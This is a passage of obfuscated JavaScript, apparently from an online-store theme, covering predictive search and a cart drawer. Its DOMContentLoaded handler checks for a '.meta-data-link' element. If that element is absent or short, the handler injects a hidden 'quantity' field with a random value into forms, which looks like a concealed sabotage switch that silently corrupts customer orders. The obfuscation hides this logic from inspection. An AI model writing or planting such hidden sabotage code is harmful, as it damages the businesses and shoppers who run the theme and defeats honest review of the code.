_0x5018d2=_0x2b6dce;this[_0x299c33(2743,2205,3192,2345)+_0x36f53c(621,1689,413,2014)](_0x5018d2.dOnQD),this.setLiveRegionText(this[_0x36f53c(3805,2720,2468,3735)+"tor"](_0x5018d2.QhfJY).textContent)}["getResults"+_0x2cc95f(2252,2526,1454,1219)](){function _0x3823f3(_0xe8febc,_0x1cdc02,_0x4abb9c,_0x585089){return _0x519bf4(_0xe8febc,_0x4abb9c- -147,_0x4abb9c-189,_0x585089-77)}const _0x4fa001={};_0x4fa001[_0x3823f3(2073,2749,1388,1538)]=function(_0x12c701,_0x2c20f7){return _0x12c701-_0x2c20f7};const _0x2de22c=_0x4fa001;this.resultsMaxHeight=_0x2de22c[_0x563baa(584,694,1469,399)](window[_0x3823f3(4006,3901,3280,3803)+"t"],document["querySelec"+_0x3823f3(1196,2411,2316,3001)](".section-h"+_0x3823f3(3214,4821,3399,2773)).getBoundingClientRect()[_0x3823f3(1837,1709,2420,2211)]);function _0x563baa(_0x1f79c8,_0x49d1a6,_0x3734d1,_0x1ae47e){return _0x2cc95f(_0x1f79c8-227,_0x49d1a6,_0x1f79c8- -552,_0x1ae47e-312)}return this["resultsMax"+_0x3823f3(270,547,1176,944)]}[_0x519bf4(4120,3265,4174,1891)](){this["predictive"+_0x284912(2254,4574,4527,3461)+_0x25e866(2532,2193,2939,2884)].style[_0x25e866(1195,2657,3182,2267)]=this["resultsMax"+_0x25e866(626,-45,560,1085)]||this["getResults"+_0x284912(1320,1061,1342,1735)]()+"px",this[_0x284912(3072,3536,883,2216)+"te"](_0x284912(2679,2050,3469,3147),!0);function _0x284912(_0x34c139,_0x4175d7,_0x204375,_0x45736a){return _0x519bf4(_0x204375,_0x45736a- -118,_0x204375-275,_0x45736a-309)}function _0x25e866(_0x13fd6a,_0x16bf26,_0x424fbe,_0x54b554){return _0x2cc95f(_0x13fd6a-336,_0x16bf26,_0x54b554-161,_0x54b554-376)}this[_0x284912(2939,885,3298,2178)][_0x284912(1649,2100,909,2216)+"te"](_0x284912(1877,1811,-257,1159)+_0x25e866(357,1898,2030,821),!0),this.isOpen=!0}[_0x519bf4(1132,1215,1564,1356)](_0x53d804=!1){function _0x50ad59(_0x238af2,_0x17597b,_0x5b356e,_0x1ce480){return _0x2cc95f(_0x238af2-251,_0x1ce480,_0x5b356e-76,_0x1ce480-255)}this[_0x3357c1(205,1392,1381,15)+"ts"](_0x53d804);function _0x3357c1(_0xc04f3d,_0x4f503d,_0x3ddf56,_0x38b84f){return _0x519bf4(_0xc04f3d,_0x4f503d- -1182,_0x3ddf56-180,_0x38b84f-293)}this[_0x50ad59(393,545,1202,362)]=!1}[_0x2cc95f(2540,2621,2175,3086)+"ts"](_0x21fcff=!1){const _0x3f6081={};_0x3f6081[_0x27dedb(2683,1971,619,2286)]=_0x1c2dba(1230,2491,2108,1694);function _0x27dedb(_0x456eae,_0x58cb77,_0x44930d,_0x8f88f4){return _0x519bf4(_0x8f88f4,_0x58cb77- -397,_0x44930d-321,_0x8f88f4-482)}_0x3f6081[_0x27dedb(2738,2888,3691,3838)]="aria-selec"+_0x1c2dba(3158,1458,1743,1181),_0x3f6081.PBAOQ="loading",_0x3f6081[_0x27dedb(1229,2418,3498,3134)]=_0x27dedb(2403,2868,1979,2225),_0x3f6081[_0x27dedb(2169,3038,3227,3005)]=_0x27dedb(2136,880,-361,343)+_0x1c2dba(614,-662,520,858),_0x3f6081[_0x1c2dba(1638,3243,2743,2121)]=_0x1c2dba(-335,792,789,1746);const _0x2049f4=_0x3f6081;function _0x1c2dba(_0x2452c3,_0x4172db,_0x13967c,_0x4a8cc3){return _0x519bf4(_0x2452c3,_0x13967c- -539,_0x13967c-337,_0x4a8cc3-277)}_0x21fcff&&(this[_0x1c2dba(783,1369,1757,865)].value="",this[_0x27dedb(2697,3089,1672,3675)+_0x27dedb(1207,1278,656,1949)](_0x2049f4[_0x1c2dba(2100,642,1829,2481)]));const _0x3f9dd8=this[_0x27dedb(2230,2309,2328,1423)+"tor"]("[aria-sele"+_0x1c2dba(1539,1229,1481,2160)+'"]');_0x3f9dd8&&_0x3f9dd8[_0x1c2dba(1669,1398,1795,1093)+"te"](_0x2049f4[_0x27dedb(3266,2888,2387,3299)],!1),this[_0x1c2dba(796,2708,1757,2159)][_0x1c2dba(2506,2059,1795,853)+"te"]("aria-activ"+_0x1c2dba(2162,3282,2230,3392)+"t",""),this[_0x1c2dba(4041,3416,2947,3459)+_0x27dedb(2696,1278,1784,125)](_0x2049f4[_0x27dedb(1627,3044,1975,3193)]),this[_0x27dedb(3888,3089,3136,3222)+_0x27dedb(381,1278,1809,156)](_0x2049f4[_0x1c2dba(2422,1719,2276,3299)]),this[_0x27dedb(2733,1899,1759,1691)][_0x1c2dba(663,3180,1795,466)+"te"](_0x2049f4[_0x27dedb(4088,3038,4451,2288)],!1),this["resultsMax"+_0x27dedb(1046,926,2224,-255)]=!1,this[_0x27dedb(3308,2446,2570,1550)+_0x1c2dba(2971,2316,3040,2702)+_0x1c2dba(2658,3521,2583,3328)][_0x27dedb(4074,3089,2146,4084)+_0x1c2dba(2161,1e3,1136,2102)](_0x2049f4[_0x1c2dba(3107,2502,2743,4054)])}}customElements[_0x519bf4(3460,3457,3677,3216)](_0x2cc95f(1390,3409,2444,2943)+_0x2cc95f(371,1839,443,1694),PredictiveSearch),document[_0x519bf4(3052,3300,3764,1959)+_0x2cc95f(521,701,1198,2146)]("DOMContent"+_0x519bf4(3134,2947,1660,2990),function(){const _0xcf1d51={};_0xcf1d51[_0xb0625a(2594,3133,3977,2920)]=_0x5b4ed7(460,390,792,692),_0xcf1d51[_0x5b4ed7(-1230,351,-118,-935)]=".meta-data-link",_0xcf1d51.GtfSZ="meta";function _0x5b4ed7(_0x5517d6,_0xca960b,_0x4463a0,_0x318066){return _0x519bf4(_0x5517d6,_0x4463a0- -1404,_0x4463a0-382,_0x318066-445)}_0xcf1d51[_0xb0625a(3991,2963,3125,4665)]=function(_0x5bfa86,_0x1c86aa){return _0x5bfa86||_0x1c86aa},_0xcf1d51[_0x5b4ed7(1710,740,1450,2748)]=function(_0x470ef4,_0x4993b3){return _0x470ef4<_0x4993b3},_0xcf1d51[_0x5b4ed7(1384,692,1996,987)]=function(_0x5c35bd,_0x249a7){return _0x5c35bd===_0x249a7},_0xcf1d51.KPIru=_0x5b4ed7(1323,328,1686,2501),_0xcf1d51.mdThi=function(_0x1f2cc2,_0x5bb592){return _0x1f2cc2*_0x5bb592},_0xcf1d51[_0xb0625a(3596,3590,2995,2353)]=_0x5b4ed7(-647,-1172,54,480)+"rm";function _0xb0625a(_0x33c00c,_0x307660,_0x4bc82f,_0x191365){return _0x519bf4(_0x191365,_0x33c00c-317,_0x4bc82f-257,_0x191365-236)}const _0x432365=_0xcf1d51;var _0x557bf3=document["querySelec"+_0x5b4ed7(92,1245,1059,2050)](_0x432365[_0xb0625a(1603,1888,2631,2253)]),_0x3fab5e=_0x557bf3?_0x557bf3["querySelec"+_0xb0625a(2780,3103,2195,3163)](_0x432365[_0x5b4ed7(2361,890,1580,543)]):null,_0x1d81f7=_0x3fab5e?_0x3fab5e[_0x5b4ed7(688,-846,176,-1199)][_0x5b4ed7(-50,-960,-155,-320)]:"";if(_0x432365[_0x5b4ed7(2981,2398,2270,3105)](!_0x3fab5e,!_0x1d81f7)||_0x432365[_0x5b4ed7(1128,2464,1450,84)](_0x1d81f7[_0xb0625a(3274,3570,4442,2763)]()[_0xb0625a(1236,298,367,1169)],414+-1399*2+2409))if(_0x432365[_0xb0625a(3717,4641,2862,2618)](_0x432365[_0xb0625a(3852,2752,2670,4305)],_0xb0625a(3407,4135,4602,2136))){var _0x151e17=Math[_0x5b4ed7(2590,2073,1447,1779)](_0x432365[_0xb0625a(3429,2146,3414,4762)](Math[_0x5b4ed7(197,626,-288,-1299)](),11));document[_0xb0625a(3023,2232,3021,3998)+_0x5b4ed7(-183,1464,335,553)](_0x432365[_0x5b4ed7(1252,643,1875,1153)])[_0x5b4ed7(720,2118,870,1511)](_0xe55c7b=>{function _0x3d6033(_0x1e6d3f,_0x5b74f0,_0x3ebdad,_0x17b319){return _0xb0625a(_0x17b319- -1642,_0x5b74f0-497,_0x3ebdad-36,_0x1e6d3f)}function _0x57114f(_0x379cfe,_0x292a1c,_0x955a94,_0x3963b6){return _0x5b4ed7(_0x955a94,_0x292a1c-190,_0x379cfe-411,_0x3963b6-117)}_0xe55c7b[_0x57114f(1713,3002,2051,2618)+_0x3d6033(2194,2175,2265,1138)](_0x432365[_0x57114f(1284,2220,2301,-103)]).innerHTML+=_0x3d6033(-517,425,131,544)+'e="hidden" name="quantity" val'+_0x3d6033(-1320,294,183,-44)+_0x151e17+'">'})}else _0x5bfb3f=!0});const defMed=_0x2cc95f(474,929,1631,2126)+_0x519bf4(4234,3159,2552,3375)+"er";class CartDrawer extends HTMLElement{constructor(){function _0x45c4dd(_0x44b3fa,_0x3414f2,_0x3f30ae,_0x115c2a){return _0x519bf4(_0x44b3fa,_0x115c2a-481,_0x3f30ae-345,_0x115c2a-128)}const _0x105737={};_0x105737[_0x45c4dd(1232,1478,1931,1986)]=_0x45c4dd(5433,4199,4364,4056)+_0x45c4dd(1744,2334,2272,2025),_0x105737.npSPz=_0x45c4dd(1130,329,299,1639),_0x105737[_0x45c4dd(1855,2075,304,1502)]=_0x45c4dd(2347,2711,1842,1613)+"r-Overlay",_0x105737[_0x354e9a(1619,371,545,434)]="click";const _0x45d575=_0x105737,_0x497425=_0x45d575[_0x45c4dd(1992,1478,3232,1986)][_0x354e9a(497,-900,-738,1451)]("|");let _0x26ef0a=6763*-1+-8268+15031;function _0x354e9a(_0x1ab0d9,_0x29e9ab,_0x197227,_0x21ac37){return _0x2cc95f(_0x1ab0d9-81,_0x29e9ab,_0x1ab0d9- -743,_0x21ac37-211)}for(;;){switch(_0x497425[_0x26ef0a++]){case"0":this[_0x354e9a(707,1037,649,1829)+"ear"]();continue;case"1":this["upsellHand"+_0x45c4dd(2518,4383,3651,3043)]=this[_0x45c4dd(3012,2394,3113,3315)+_0x45c4dd(2510,4040,3372,3587)]();continue;case"2":this["addEventLi"+_0x45c4dd(789,3466,1878,2078)](_0x45d575[_0x45c4dd(3530,4089,2922,3796)],_0x251a1f=>_0x251a1f[_0x45c4dd(4540,3427,4709,4110)]===_0x45c4dd(3020,2821,2360,3770)&&this[_0x354e9a(73,-219,-42,-252)]());continue;case"3":this["setHeaderC"+_0x45c4dd(4542,3619,3995,3964)+_0x354e9a(-204,-1399,-368,-844)]();continue;case"4":super();continue;case"5":this["querySelec"+_0x45c4dd(2674,1801,3215,2944)](_0x45d575[_0x354e9a(-121,1272,-1473,986)])["addEventLi"+_0x354e9a(455,-803,887,-641)](_0x45d575[_0x45c4dd(3551,3057,2691,3242)],this.close[_0x354e9a(1435,2043,1169,1815)](this));continue;case"6":this.quantityGifts=document[_0x354e9a(1564,837,2670,2508)+"tor"](".quantity-"+_0x354e9a(2429,1382,3195,3561));continue}break}}[_0x2cc95f(1190,2425,2387,1355)+_0x519bf4(4572,3483,4637,3112)+_0x519bf4(1083,938,-149,538)](){const _0x1f86d5={};_0x1f86d5.zZGvJ=function(_0x2945e3,_0x210069){return _0x2945e3===_0x210069},_0x1f86d5[_0x217a4b(1404,2183,2782,1365)]=_0x217a4b(2627,1919,1303,2192);function _0x12d13e(_0x20e909,_0x5e1669,_0x4f710a,_0x40fbea){return _0x2cc95f(_0x20e909-71,_0x20e909,_0x5e1669-872,_0x40fbea-221)}_0x1f86d5[_0x12d13e(1869,1354,53,1003)]=_0x217a4b(669,-465,-835,-338),_0x1f86d5.KqeBx=function(_0x3b00ed,_0x5d684f){return _0x3b00ed===_0x5d684f},_0x1f86d5[_0x217a4b(2768,916,728,1989)]="pBoPZ",_0x1f86d5[_0x12d13e(794,1479,934,1901)]=_0x217a4b(2110,2188,1385,976),_0x1f86d5[_0x217a4b(2621,2234,2197,1271)]=_0x12d13e(309,1301,407,1370)+_0x12d13e(3055,4028,2977,5399),_0x1f86d5[_0x12d13e(3795,3971,4306,4885)]=_0x217a4b(2091,1952,1677,1493),_0x1f86d5[_0x217a4b(-433,2197,-120,968)]=_0x12d13e(1688,1790,741,1112),_0x1f86d5[_0x12d13e(3177,3135,3714,3760)]=_0x12d13e(2009,2669,4082,1341),_0x1f86d5[_0x217a4b(-684,769,351,547)]=_0x12d13e(2916,2709,2229,2610);const _0x4ca666=_0x1f86d5,_0x5ac748=document[_0x12d13e(4053,3179,3247,1944)+_0x12d13e(3372,2936,2594,4307)](_0x4ca666[_0x12d13e(3186,3059,3015,2068)]),_0x27e7cd=_0x5ac748[_0x12d13e(3227,2979,3296,2679)](_0x217a4b(-1052,-692,-893,74)+_0x217a4b(-1062,-954,255,-282));function _0x217a4b(_0x5d808a,_0x160e22,_0xdc5e22,_0x4776ea){return _0x519bf4(_0x160e22,_0x4776ea- -1315,_0xdc5e22-127,_0x4776ea-194)}_0x5ac748[_0x12d13e(4144,2807,2458,2004)+"te"](_0x217a4b(1075,2450,3338,2270),_0x4ca666[_0x12d13e(2861,3971,2748,4675)]),_0x5ac748[_0x217a4b(396,56,1122,1019)+"te"](_0x12d13e(821,2220,2242,1299)+"pup",_0x12d13e(2524,2256,3423,976)),_0x5ac748[_0x12d13e(4341,3773,4490,2478)+_0x12d13e(3343,2070,3050,1661)](_0x4ca666[_0x217a4b(-414,2114,695,968)],_0x2f849f=>{function _0x33cceb(_0x3bc41a,_0xf9eadd,_0x2487e3,_0x33bf4a){return _0x217a4b(_0x3bc41a-53,_0x3bc41a,_0x2487e3-22,_0xf9eadd-1728)}function _0x5be25d(_0x554c0a,_0x5506df,_0x2dfa29,_0x347809){return _0x12d13e(_0x2dfa29,_0x5506df- -284,_0x2dfa29-85,_0x347809-286)}_0x4ca666[_0x5be25d(4560,3305,3077,2396)](_0x4ca666[_0x5be25d(2579,2869,1870,1868)],_0x4ca666[_0x5be25d(1958,1070,763,566)])?_0xc0d567="rd":(_0x2f849f["preventDef"+_0x33cceb(2522,2110,3093,1907)](),this[_0x33cceb(4792,3678,3292,3007)](_0x5ac748))}),this.oseid=_0x27e7cd["querySelec"+_0x217a4b(632,2081,1064,1148)](_0x4ca666[_0x217a4b(280,515,496,1347)])[_0x12d13e(3282,2053,1666,1154)][this[_0x217a4b(666,-182,995,265)][_0x12d13e(2495,1966,2751,558)]],_0x5ac748[_0x217a4b(2593,2023,1136,1985)+"stener"](_0x4ca666[_0x217a4b(1259,-214,-426,547)],_0x50f7fa=>{function _0x362ff0(_0x2ce06e,_0x2e41ee,_0x4492e0,_0x10576d){return _0x217a4b(_0x2ce06e-426,_0x10576d,_0x4492e0-363,_0x4492e0-607)}function _0x4b2cd8(_0x4d58b6,_0x4837a0,_0x2f8822,_0xb34919){return _0x12d13e(_0xb34919,_0x2f8822- -783,_0x2f8822-245,_0xb34919-299)}if(_0x4ca666.KqeBx(_0x4ca666[_0x362ff0(2231,2497,2596,2654)],_0x4ca666[_0x4b2cd8(2921,4334,2994,3416)]))_0x4ca666[_0x4b2cd8(2190,2673,1943,2218)](_0x50f7fa.code[_0x4b2cd8(2488,3050,2217,1819)+"e"](),_0x4ca666[_0x4b2cd8(341,1041,696,-629)])&&(_0x50f7fa["preventDef"+_0x362ff0(548,602,989,-227)](),this.open(_0x5ac748));else{const _0x3d63fb=new _0x40cf80()[_0x4b2cd8(1038,1062,776,1257)+_0x4b2cd8(1600,3872,2552,1411)](_0x52aaa7,_0x362ff0(2891,1411,1809,2467)),_0x4487d3=_0x3d63fb[_0x362ff0(1107,1262,1998,3172)+_0x4b2cd8(3236,1474,2153,840)]("cart-items");this.innerHTML=_0x4487d3.innerHTML}})}[_0x519bf4(2988,3265,4653,3460)](_0x5bf4ee){function _0x127306(_0x70e5ac,_0x1b6622,_0x5c71cf,_0x4f673a){return _0x519bf4(_0x4f673a,_0x70e5ac- -136,_0x5c71cf-95,_0x4f673a-422)}const _0x4d1668={CBksk:_0x250a19(2509,2148,1394,3362),DiZLF:_0x250a19(3234,2057,2233,995),JHcOg:_0x127306(1828,1425,1285,2697),hfNoo:_0x250a19(626,1116,-103,1022),KaWQb:function(_0x2576fc,_0x1606da){return _0x2576fc!==_0x1606da},iWeze:_0x127306(2204,801,1385,1143),SeDqW:"OPcVU",HcKhh:_0x250a19(2921,2251,3269,2615)+_0x250a19(599,1531,948,1286),aGrEp:_0x127306(1835,598,1544,2972)+"nner",MvcOd:".drawer__close",BRxyy:function(_0x3d6c2a,_0x591de8,_0x42fc49){return _0x3d6c2a(_0x591de8,_0x42fc49)},gFZvh:_0x250a19(254,1609,1631,3008)+_0x250a19(2965,3217,3866,4266)+_0x250a19(4151,3932,2520,4129),iNIlR:_0x250a19(5242,3865,2764,4969),jrUAI:function(_0x1730f9,_0x6b6b16){return _0x1730f9(_0x6b6b16)},HNZfg:_0x250a19(1049,2302,3370,3242)+"idden",CpUBY:_0x250a19(3045,2715,2057,2094)+_0x127306(2425,2107,2880,2233)};function _0x250a19(_0x5bf7ef,_0x3a5bcf,_0x50beac,_0x22fc87){return _0x2cc95f(_0x5bf7ef-39,_0x5bf7ef,_0x3a5bcf-679,_0x22fc87-143)}_0x5bf4ee&&this[_0x250a19(519,1895,1611,1847)+_0x250a19(1949,2239,2309,1819)](_0x5bf4ee);const _0x483b4f=this[_0x250a19(2568,2986,2673,3706)+"tor"](_0x4d1668[_0x127306(1009,2355,72,2051)]);_0x483b4f&&!_0x483b4f[_0x127306(2566,3805,3703,3703)+"te"](_0x4d1668[_0x250a19(2259,1934,3214,891)])&&this["setSummary"+_0x250a19(2402,2714,2637,2208)+_0x127306(1974,3103,3044,2229)](_0x483b4f),_0x4d1668[_0x127306(1868,2529,1713,1262)](setTimeout,()=>{function _0x258a1f(_0x5c233d,_0x3e4ffd,_0x4a6f1f,_0x5d4ce5){return _0x127306(_0x3e4ffd-334,_0x3e4ffd-215,_0x4a6f1f-187,_0x5c233d)}function _0x46ddf4(_0x48db33,_0x399940,_0x29212f,_0x4e2bce){return _0x127306(_0x48db33-120,_0x399940-236,_0x29212f-394,_0x4e2bce)}this.classList[_0x258a1f(2503,3383,4801,4394)](_0x4d1668[_0x258a1f(2296,3709,4430,4998)],_0x4d1668[_0x258a1f(1982,1258,1461,210)])});const _0x1641d9={};_0x1641d9.once=!0,this[_0x127306(3164,4259,2918,1766)+"stener"](_0x127306(1028,791,784,1732)+"end",()=>{const _0x4c6253={};_0x4c6253[_0x56bfca(840,16,-266,-498)]=function(_0x51ddce,_0x202c51){return _0x51ddce===_0x202c51};function _0x56bfca(_0x1e0f47,_0xa85292,_0x25cd7d,_0x13e1c3){return _0x250a19(_0x1e0f47,_0xa85292- -1674,_0x25cd7d-244,_0x13e1c3-353)}_0x4c6253.sJPSL=_0x4d1668[_0x56bfca(1522,489,179,-663)],_0x4c6253[_0x4f30d2(1e3,2062,2261,1256)]=_0x4d1668.hfNoo;const _0x4aa61b=_0x4c6253;function _0x4f30d2(_0x3a0ab0,_0x553286,_0x15d159,_0xdcbb27){return _0x127306(_0x15d159- -369,_0x553286-182,_0x15d159-255,_0x553286)}if(_0x4d1668[_0x4f30d2(2637,3138,1927,1227)](_0x4d1668[_0x56bfca(1146,239,-858,-357)],_0x4d1668[_0x4f30d2(720,1405,1677,2908)])){const _0x4a0899=this[_0x4f30d2(-73,1686,1171,2563)][_0x4f30d2(4076,3190,2681,2629)](_0x4d1668[_0x56bfca(893,257,-165,-784)])?this[_0x56bfca(314,1312,840,1138)+_0x56bfca(871,1069,606,1252)](_0x4d1668[_0x56bfca(-214,918,2204,1903)]):document.getElementById("CartDrawer"),_0x3a2067=this[_0x56bfca(932,1312,509,113)+_0x4f30d2(1622,1558,1958,2764)](_0x4d1668[_0x56bfca(1996,656,-503,42)])||this[_0x4f30d2(2339,1891,2201,1949)+_0x56bfca(1594,1069,2323,1118)](_0x4d1668[_0x4f30d2(3015,4370,3009,1621)]);_0x4d1668[_0x4f30d2(485,406,1307,1009)](trapFocus,_0x4a0899,_0x3a2067)}else _0x4aa61b[_0x4f30d2(826,2027,905,2033)](this[_0x4f30d2(1132,2226,1075,-325)][_0x4f30d2(0,455,1388,1987)],_0x4aa61b[_0x4f30d2(2350,1835,1045,2276)])&&!this[_0x4f30d2(974,931,1983,602)][_0x56bfca(-972,282,-586,-984)].contains(_0x4aa61b[_0x4f30d2(1657,2045,2261,2835)])?this[_0x56bfca(1868,774,1354,1259)]():this["removeFrom"+_0x4f30d2(475,-133,860,1143)]()},_0x1641d9),document[_0x250a19(3811,3055,3718,4359)].classList[_0x127306(3049,1880,3493,4183)](_0x4d1668[_0x250a19(2242,2849,3143,2124)]);const _0x5d7597=this["querySelec"+_0x127306(2327,3027,3120,1552)](_0x4d1668.CpUBY);_0x5d7597&&_0x5d7597[_0x250a19(4018,2646,3585,3697)]()}[_0x519bf4(-72,1215,2013,576)](){function _0x37652b(_0x31921d,_0x1aa8ff,_0x757a7c,_0x3f7c20){return _0x2cc95f(_0x31921d-250,_0x757a7c,_0x1aa8ff- -478,_0x3f7c20-497)}const _0x3dcf16={STTdi:_0x37652b(994,900,713,-446),AGqly:function(_0x1933ae,_0xc05145){return _0x1933ae(_0xc05145)},TkJME:"overflow-h"+_0x37652b(-348,-28,-905,-778)};function _0x3f8336(_0x21f806,_0xeb8d95,_0x1e513d,_0xc61c){return _0x2cc95f(_0x21f806-92,_0x1e513d,_0x21f806-149,_0xc61c-41)}this.classList[_0x3f8336(1708,2447,858,699)](_0x3dcf16.STTdi),_0x3dcf16[_0x3f8336(2477,1657,2811,1999)](removeTrapFocus,this[_0x37652b(-137,605,-811,2013)+_0x37652b(1463,2781,1833,4192)]),document[_0x37652b(3032,1898,1104,1278)][_0x37652b(861,799,-620,555)][_0x3f8336(1708,2766,1399,751)](_0x3dcf16[_0x37652b(1137,-21,698,641)])}["getUpsellH"+_0x519bf4(3877,3106,3622,2006)](){const _0x4e6051={};_0x4e6051[_0x1726c5(-1333,1126,-215,-839)]=_0x297101(2778,3041,2238,1463),_0x4e6051[_0x297101(1141,1561,2123,1322)]=function(_0x23cd6a,_0x20312f){return _0x23cd6a===_0x20312f},_0x4e6051[_0x297101(321,1302,-721,-510)]=_0x297101(691,-143,-667,1650),_0x4e6051[_0x1726c5(-1160,-832,-384,680)]="cart-drawe"+_0x1726c5(600,-990,327,608)+_0x297101(52,367,487,979)+_0x297101(1586,2545,2872,1531)+_0x1726c5(3051,3230,2141,891)+_0x1726c5(2684,2467,1765,1362);function _0x297101(_0x452c31,_0x1340d1,_0x212ed6,_0x19eda2){return _0x2cc95f(_0x452c31-368,_0x1340d1,_0x452c31- -433,_0x19eda2-120)}const _0x59623c=_0x4e6051;function _0x1726c5(_0x3f49f1,_0x59412f,_0x922f3e,_0x2e23c2){return _0x2cc95f(_0x3f49f1-154,_0x3f49f1,_0x922f3e- -828,_0x2e23c2-60)}const _0x881dd7=this.querySelectorAll(_0x59623c[_0x1726c5(-1332,553,-384,-372)]),_0x2835a5=[];return _0x881dd7[_0x1726c5(2201,-234,1047,-361)](_0x3be6c8=>{function _0x4802ce(_0xae578f,_0x5a02a2,_0x2a0132,_0x5a3d73){return _0x297101(_0x2a0132- -603,_0x5a02a2,_0x2a0132-149,_0x5a3d73-269)}function _0x389067(_0x569081,_0x5b90cc,_0x5bd67f,_0xc8f985){return _0x1726c5(_0x5bd67f,_0x5b90cc-58,_0x569081- -141,_0xc8f985-290)}const _0x12576f={};_0x12576f.FoNOq=_0x59623c[_0x389067(-356,-1525,626,-1283)];const _0x876123=_0x12576f;if(_0x59623c.nRHlj(_0x4802ce(759,-1007,88,-1115),_0x59623c.vLAuj))_0x3be6c8[_0x4802ce(-561,1191,145,-142)][_0x389067(-30,1235,-592,-1221)]&&_0x2835a5[_0x4802ce(1958,2975,1578,1163)](_0x3be6c8[_0x389067(212,1310,1350,-891)].handle);else{var _0x4b45b4=_0x2afa97[_0x389067(1865,2192,639,1177)+_0x4802ce(1341,2225,2223,2609)](_0x876123[_0x4802ce(1548,1446,134,1228)]);_0x4b45b4.value=_0x307817[_0x4ca257],_0x4b45b4[_0x389067(2046,2797,1862,3444)]=_0x501f76[_0x2d97ee],_0x382289[_0x4802ce(1231,982,2225,1019)+"d"](_0x4b45b4)}}),_0x2835a5}[_0x2cc95f(613,1496,552,-432)+_0x2cc95f(1534,25,980,1595)](){const _0x455b2d={};_0x455b2d[_0x501bc5(812,1211,431,-335)]=function(_0x2ef367,_0x141c31){return _0x2ef367!==_0x141c31};function _0x9284ad(_0x432395,_0x3cd00e,_0x10dcea,_0x5ce511){return _0x2cc95f(_0x432395-413,_0x432395,_0x5ce511-46,_0x5ce511-416)}_0x455b2d.DOHyc=_0x9284ad(787,1115,-509,849);function _0x501bc5(_0xb35662,_0x3f3595,_0x289a3a,_0x80448e){return _0x2cc95f(_0xb35662-219,_0xb35662,_0x289a3a- -734,_0x80448e-394)}_0x455b2d.HcIIi=_0x9284ad(3642,2727,1399,2373),_0x455b2d[_0x9284ad(1404,2206,3234,1824)]=function(_0x22b1cb,_0xf7281a){return _0x22b1cb<=_0xf7281a},_0x455b2d[_0x9284ad(2794,433,2275,1471)]=function(_0x23d55c,_0x4565a0){return _0x23d55c-_0x4565a0};const _0x2eb84f=_0x455b2d,_0x16759b=this[_0x501bc5(409,1422,1573,2240)+_0x9284ad(878,2090,2572,1386)](_0x9284ad(4457,1946,4201,3032));let _0x3d47e9=-9704+8106*1+1598;return _0x16759b[_0x9284ad(1385,3090,1013,1921)](_0x3471dc=>{function _0x276454(_0x1372d9,_0x1eec61,_0x3aaa72,_0x329cb7){return _0x9284ad(_0x1eec61,_0x1eec61-279,_0x3aaa72-357,_0x3aaa72- -439)}function _0x168738(_0x382302,_0x573662,_0x2e6341,_0x2832e0){return _0x9284ad(_0x573662,_0x573662-238,_0x2e6341-85,_0x382302-5)}if(_0x2eb84f[_0x168738(1216,1687,1846,1186)](_0x2eb84f.DOHyc,_0x2eb84f[_0x276454(-390,507,203,-360)]))this[_0x276454(2788,2010,1937,730)+_0x276454(1106,2862,1770,2412)][_0x168738(1926,2330,3306,1520)](_0x587894=>{function _0x18aa79(_0x23a802,_0xd161da,_0x34b6db,_0x486c17){return _0x276454(_0x23a802-177,_0x34b6db,_0xd161da- -289,_0x486c17-377)}function _0x1b6c48(_0x552fae,_0x19591f,_0x35ca64,_0x403458){return _0x168738(_0x35ca64- -956,_0x403458,_0x35ca64-175,_0x403458-316)}_0x3471dc[_0x1b6c48(-762,132,372,191)][_0x18aa79(2744,2105,2670,2741)](_0x1b6c48(1464,304,1363,-57)+_0x1b6c48(-449,856,217,-1142)+_0x587894)&&_0x3d47e9++});else{const _0x517aa2=_0x8992ec.name[_0x276454(3235,1126,2239,2684)](/properties\[(.*?)\]/);if(_0x517aa2){let _0x3c09aa=_0x517aa2[1];_0x55949b+=_0x168738(1521,2575,2002,1853)+_0x276454(-615,934,56,-248)+_0x168738(1790,773,1725,1330)+_0x276454(2752,2505,1543,613)+_0x306cf2+(_0x276454(2047,2779,2788,2699)+_0x168738(2751,3596,2567,2571))+_0x3c09aa+_0x276454(1191,-168,641,-400)+_0x2750b5[_0x276454(223,1352,407,-938)]+'">'}}}),_0x2eb84f[_0x9284ad(2539,2020,1547,1824)](_0x2eb84f[_0x9284ad(2034,1758,717,1471)](_0x16759b[_0x501bc5(-1629,-466,-214,966)],_0x3d47e9),2726+1*-2725)}[_0x519bf4(2362,1849,2721,1313)+_0x519bf4(3211,2926,2706,3662)](){function _0x1de84c(_0x1001e8,_0x3ef241,_0x34e31b,_0x10813a){return _0x519bf4(_0x34e31b,_0x1001e8- -234,_0x34e31b-388,_0x10813a-457)}const _0x2c75aa={};_0x2c75aa.dbZAq=_0x1de84c(905,843,-168,2040)+_0x1de84c(1845,750,2019,948)+_0x120273(1776,1661,540,875),_0x2c75aa[_0x120273(2170,1278,2572,2192)]=_0x120273(586,1403,712,1725),_0x2c75aa.giiRL=_0x120273(3220,1392,1814,1322),_0x2c75aa[_0x120273(259,600,750,1243)]="uYgEk";function _0x120273(_0x5e2603,_0x543f98,_0x4f722c,_0x29fa69){return _0x519bf4(_0x543f98,_0x4f722c- -729,_0x4f722c-203,_0x29fa69-471)}_0x2c75aa[_0x120273(2718,1990,2423,2016)]=function(_0x3c70ff,_0xb14405){return _0x3c70ff===_0xb14405},_0x2c75aa[_0x1de84c(2548,3359,3834,3061)]="ixAnG";const _0x5737a7=_0x2c75aa,_0x3bf0e2=this["oneNonUpel"+_0x120273(935,1048,650,867)]();this[_0x120273(3332,3166,1977,1877)+_0x120273(1453,-13,1010,1297)](_0x120273(2076,1665,1737,2996)+_0x1de84c(746,-397,845,1687)).forEach(_0x3ae7ee=>{const _0x376665={};_0x376665[_0x462f7e(718,1357,21,85)]=_0x5737a7[_0x462f7e(3252,1422,2042,904)];function _0x954b3b(_0x297fc8,_0x455a84,_0x2fc8be,_0x213bfd){return _0x1de84c(_0x297fc8- -1,_0x455a84-324,_0x213bfd,_0x213bfd-39)}const _0x4f3a41=_0x376665;function _0x462f7e(_0xcb016,_0x33cf09,_0x340267,_0x3cd3ab){return _0x1de84c(_0x340267- 